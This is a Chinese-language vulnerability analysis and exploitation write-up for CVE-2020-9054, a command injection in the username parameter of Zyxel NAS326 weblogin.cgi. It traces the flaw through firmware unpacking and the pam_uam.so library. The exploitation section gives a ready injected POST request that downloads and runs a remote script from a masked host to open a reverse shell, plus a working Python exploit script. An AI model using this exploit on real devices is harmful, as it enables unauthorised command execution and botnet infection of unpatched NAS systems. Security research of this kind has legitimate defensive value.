一、漏洞概述
CVE-2020-9054是由于可执行文件weblogin.cgi在身份验证期间未正确过滤username参数造成的,导致攻击者可以在传递给此文件的用户名中包含某些特殊字符来触发漏洞,进而以webserver的权限实现命令注入。
二、漏洞分析
官网下载Zyxel NAS326_V5.21(AAZF.0)C0版本固件,使用binwalk直接解包即可,定位到weblogin.cgi,使用ida打开ext-root-bin.cgi
通过
gcgiFetchStringNext("username", username, 63)获取用户名,长度63(不知道输入超过63个行不行) 然后进入
if ( user_auth(username, (int)password, (int)remote_addr, (int)v18, nptr, v8) >= 0 )// pam_authenticate()调用
v20 = pam_authenticate(v18, 0x8000);查找 pam_sm_authenticate() 函数
ubuntu@ubuntu:~/Desktop/zyxel/nas/NAS326_V5.21(AAZF.0)C0/_521AAZF0C0.bin.extracted/_71BEA9.extracted/ext-root$ grep "pam_sm_authenticate" -r
Binary file usr/lib/libpam.so.0.83.1 matches
Binary file lib/security/pam_pidhome.so matches
Binary file lib/security/pam_auth_admin.so matches
Binary file lib/security/pam_guestok.so matches
Binary file lib/security/pam_cloud_step2.so matches
Binary file lib/security/pam_smbpass.so matches
Binary file lib/security/pam_nologin.so matches
***Binary file lib/security/pam_uam.so matches***
Binary file lib/security/pam_cloud_step1.so matches定位文件lib/security/pam_uam.so,ida打开如下:
snprinf() 格式化username时,未作过滤,导致命令注入
三、漏洞利用
由于漏洞执行命令不能回显,使用下载执行,进行反弹:
POST http://ip/adv./cgi-bin/weblogin.cgi?username=admin';cd /tmp;wget http://xxx.xxx.xxx.xxx/re;sh re #&password=aaa
import requests
import sys
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
def exec_command(url, command):
injection = "admin';%s #" %(command)
data = {"password": "asdf",
"username": injection}
try:
r = requests.post(url=url, data=data, verify=False)
except Exception as e:
print (e)
print(r.text)
if __name__ == "__main__":
target = "https://x.x.x.x/r51201,/desktop,/cgi-bin/weblogin.cgi"
#for test
cmd ="wget x.x.x.x;"
exec_command(target, cmd)有些网站的目录不一定时/adv./,需要自己登录访问观察下。
四、补丁对比
参考
请及时更新固件!能利用CVE-2020-9054的Mirai新变种来袭:
https://www.6cu.com/seoxuetang/kj/2020/0328/47808.html
PAM详解:
http://blog.chinaunix.net/uid-29479952-id-5761558.html
poc test: https://kb.cert.org/artifacts/cve-2020-9054.html
